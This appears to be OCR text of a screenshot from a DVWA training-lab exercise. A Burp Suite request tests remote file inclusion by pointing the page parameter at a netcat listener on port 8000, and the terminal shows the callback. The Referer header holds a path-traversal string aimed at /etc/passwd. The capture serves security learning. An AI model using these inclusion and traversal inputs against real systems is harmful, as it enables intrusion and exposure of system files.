 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=http://127.0.0.1:8000 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Cookie: security=impossible; PHPSESSID=9k4as9p9898q20hb4bl4827alh
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 8000
listening on [any] 8000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 39194
GET / HTTP/1.0
Host: 127.0.0.1:8000
Connection: close